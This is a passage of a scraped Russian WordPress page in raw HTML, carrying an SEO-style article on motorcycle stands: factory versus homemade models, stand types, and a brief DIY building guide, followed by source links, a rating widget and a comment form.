src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332387/vybor_zavodskih_podkatov.jpg" />Перед тем как определиться с выбором конкретной модели, учтите популярность производителя и доверие к нему со стороны потребителей. Важно отдавать предпочтение тем предложениям, у которых есть соответствующие гарантии качества и сопутствующие сертификаты.</p><p>Не секрет, что все заводские изделия предварительно тестируются на пригодность к дальнейшей эксплуатации, что обеспечивает максимальную безопасность, причём как и для мотоциклиста, так и для его двухколесного «зверя». Хороший подкат должен обладать сертификатом ГОСТ.</p><p>Что касается доступных по цене изделий отечественного производства, то в большинстве случаев <strong>они вполне качественные</strong>, однако с импортными моделями ситуация выглядит совершенно иначе. Дешевые подъёмники не всегда справляются со своими обязанностями и не подходят для полноценного ремонта. Неправильный подход к выбору подходящей модели может повлечь большую опасность, создав аварийную ситуацию или поцарапав транспортное средство.</p><p>Предложения от проверенных компаний характеризуются превосходными эксплуатационными свойствами и повышенной надёжностью. Такие приспособления покупают профессиональные мотоциклисты, которым важна собственная безопасность и сохранность железного «друга».</p><p>К тому же уважающие себя бренды стараются идти в ногу со временем, поэтому постоянно <strong>внедряют передовые технологии в новых разработках</strong>, стремясь усовершенствовать существующие товары. Из-за высокой конкуренции в сфере выпуска новых подъёмников в продажу постоянно поступают интересные предложения. Многие из них по-настоящему надёжны и удобны и превосходят предыдущие разработки по функциональности и остальным характеристикам.</p><p>Вместе с подкатом поставляется обратная ручка. Правильно выполненное изделие не нуждается в сложном обслуживании, а установить его можно усилиями одного рабочего. Транспортировка по территории мастерской очень простая, а надёжность фиксации транспортного средства максимальная. За счёт таких достоинств подкат позволяет успешно поднимать заднюю часть, защищая автомобиль или мотоцикл от непредвиденного падения.</p><p>Заводские изобретения представляют собой профессиональное оборудование со многими достоинствами. <strong>Выделим самые основные:</strong></p><p style="clear: both"><ul><li><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332388/plyusy_zavodskih_podkatov.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332388/plyusy_zavodskih_podkatov.jpg" />Такие модели активно эксплуатируются профессиональными гонщиками и мотоциклистами;</li><li>Они характеризуются идеальной геометрией и универсальностью;</li><li>Заводской подкат поставляется ручкой, которая позволяет управлять им без помощи сторонних лиц;</li><li>Такие приспособления ставятся под маятники или слайдеры;</li><li>У подъёмников из магазинов присутствуют специальные регулирующие элементы, которые позволяют менять конфигурацию ширины и длины;</li></ul><p>Из основного преимущества подкатов — идеальная геометрия. А ведь именно этот параметр определяет надёжность и правильность фиксации байка.</p><p><strong>Модели для двух колес</strong> практически не отличаются друг от друга. Выбирая такое решение, следует уделять внимание лишь надёжности и удобству эксплуатации.</p><p>Многие люди отдают предпочтение покупным моделям подъёмников для мотоциклов, ведь на рынке их огромное множество. Однако другие пытаются сделать подкат своими руками, т. к. его стоимость достаточно высокая. Если вы относитесь к первой группе, внимательно учитывайте все характеристики предстоящей покупки, приобретая подходящее решение для заднего или переднего колеса. Если же вы не видите ничего сложного в попытке выполнить конструкцию самостоятельно, будьте готовы уделить предстоящим операциям нужное время и внимание.</p><h2>Существующие виды подкатов</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332391/podrazdelenie_podkatov_tipy.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332391/podrazdelenie_podkatov_tipy.jpg" />Как уже говорилось выше, в соответствующих магазинах можно встретить большое разнообразие подкатов для такого транспортного средства, как мотоцикл. <strong>Они разделяются на несколько групп</strong>, обладая разными эксплуатационными свойствами, принципом действия и ценой. Чтобы не ошибиться с выбором подходящей модели, необходимо заранее изучить существующие классификации и пересмотреть список популярных предложений.</p><p>Среди самых распространенных разновидностей мотоциклетных подкатов лидирующее место занимает платформенный вариант. Его характеризует особая компактность, что расширяет сферы использования. Гидравлические изобретения необходимы для ремонтных работ или обслуживания байков туристического класса, обладающих большой массой и габаритами. Подобное решение подкатывается под раму мотоцикла или моторный отсек, а применение гидравлического привода способствует поднятию транспортного средства на конкретную высоту.</p><p><strong>Наличие таких особенностей</strong> открывает специалисту доступ ко всем важным узлам и деталям мотоцикла, что необходимо для успешного комплексного ремонта. С помощью хорошего подката можно проводить манипуляции с колесами, ремонтировать ходовую часть, а также осуществлять полноценную диагностику. К тому же подъёмные механизмы незаменимы для машин любых классов. За счёт присутствия специальных регулирующих винтов фиксация мотоцикла происходит максимально надёжно. При этом рабочий может регулировать её по высоте и ширине приспособления, оставляя рабочую зону свободной для дальнейшего ремонта с любой стороны. Правильно выполненная конструкция позволяет добраться до нужного места без особых сложностей.</p><h2>Особенности создания самодельного подъёмника</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332392/osobennosti_sozdaniya_samodelnogo.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332392/osobennosti_sozdaniya_samodelnogo.jpg" />В настоящее время рынок подъёмников для мотоциклов переполнен множеством различных предложений. Однако из-за высокой цены далеко не каждый мотоциклист может позволить себе такую покупку. К тому же <strong>подобрать подходящий вариант для своего «зверя»</strong> не так просто, как кажется.</p><p>И хоть отдельные бренды занимаются выпуском универсальных версий, однако их фиксирующие элементы подходят не ко всем маятникам. Из-за таких особенностей многие мотоциклисты стараются изготовить подкат своими руками. Качественная модель способна поднять мотоцикл и зафиксировать его в конкретном положении. При этом любые расходы будут сокращены до минимума.</p><p>Если вы располагаете хотя бы базовыми навыками и умеете обращаться с некоторыми инструментами, это позволит вам выполнить предстоящую работу в кратчайшее время. В таком случае вы сможете создать оборудование, <strong>которое подойдёт под размеры вашего железного коня</strong>.</p><p>Чтобы успешно сделать всё своими руками, запаситесь терпением. Не секрет, что подобное действие требует повышенного терпения и времени, поэтому если вы не готовы пожертвовать несколькими часами для сборки всех деталей, то просто не начинайте работу.</p><h3>Пошаговое руководство</h3><ol><li><noscript><img decoding="async" src="https://tokar.guru/images/332394/poshagovaya_instrukciya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332394/poshagovaya_instrukciya.jpg" />Для поднятия заднего колеса мотоцикла можно использовать самые различные способы. Кто-то поднимает его с помощью втулки, размещенной в заднее колесо, что позволяет быстро и эффективно менять цепь или проводить ее смазку. Следующий способ подходит для тех случаев, когда на втулках присутствует резьба для крепления к маятнику. Здесь по-особому удобно откручивать колесо для замены резины.</li><li>При выполнении каркаса необходимо применить сварочное оборудование. Если у вас его нет или вы не знаете, как с ним обращаться, обратитесь за помощью к опытному сварщику. На данном этапе следует приварить втулки, а затем просчитать углы. Учитывайте такой параметр, как соосность подката. Если она недостаточно правильная, вам придётся начинать действие с нуля.</li><li>Если вы успешно изготовили самодельный подъёмник, следуя за установленным руководством и применяя только соответствующие материалы и инструменты, скорее всего, он будет обладать повышенной надёжностью, безопасностью и эксплуатационным качеством.</li></ol><p>Каждый владелец мотоцикла желает следить за своим «другом» по-особому хорошо и тщательно. С такой целью он готов идти на любые меры, лишь бы железный конь работал без сбоев.</p><p><strong>Создать хороший подкат для мотоцикла в домашних условиях</strong> гораздо проще, чем вы можете себе представить. Такое решение станет незаменимым помощником в обслуживании и ремонте транспортного средства, повышая безопасность водителя во время езды.</p><p><iframe src="https://youtube.com/embed/OBn986a8uPc"></iframe></p><p>Источники:</p><p><a href="https://litezona.ru/podkaty-pod-kolesa-avtomobilja/" rel="nofollow noopener noreferrer" target="_blank">https://litezona.ru/podkaty-pod-kolesa-avtomobilja/</a><br /> <a href="https://samodelkindrug.ru/%D1%81%D0%B0%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF-%D0%BF%D0%BE%D0%B4%D0%BA%D0%B0%D1%82/" rel="nofollow noopener noreferrer" target="_blank">https://samodelkindrug.ru/%D1%81%D0%B0%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF-%D0%BF%D0%BE%D0%B4%D0%BA%D0%B0%D1%82/</a><br /> <a href="https://abw.by/novosti/law/200916" rel="nofollow noopener noreferrer" target="_blank">https://abw.by/novosti/law/200916</a><br /> <a href="https://l2rv.ru/info/podkat-pod-avtomobil-svoimi-rukami/" rel="nofollow noopener noreferrer" target="_blank">https://l2rv.ru/info/podkat-pod-avtomobil-svoimi-rukami/</a><br /> <a href="https://tokar.guru/stanki-i-oborudovanie/podkat-dlya-motocikla-vidy-osobennosti-sozdanie-svoimi-rukami.html" rel="nofollow noopener noreferrer" target="_blank">https://tokar.guru/stanki-i-oborudovanie/podkat-dlya-motocikla-vidy-osobennosti-sozdanie-svoimi-rukami.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2352" class="post-ratings"  data-nonce="a863f24110"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2352-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Подкаты под колеса автомобиля"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-31"><meta itemprop="dateModified" content="2020-07-31"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" style="display:none">Подкаты под колеса автомобиля</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/38/5226736eae27d38_320x200.png" alt="Подкаты под колеса автомобиля"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/38/5226736eae27d38_320x200.png" alt="Подкаты под колеса автомобиля"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2018/08/fcf5de2s-960-696x522.jpg" alt="Заливка масла в коробку передач" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/43/68cce7de2828743_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2018/08/fcf5de2s-960-696x522.jpg" alt="Заливка масла в коробку передач" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/43/68cce7de2828743_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/zalivka-masla-v-korobku-peredach.html">Заливка масла в коробку передач</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
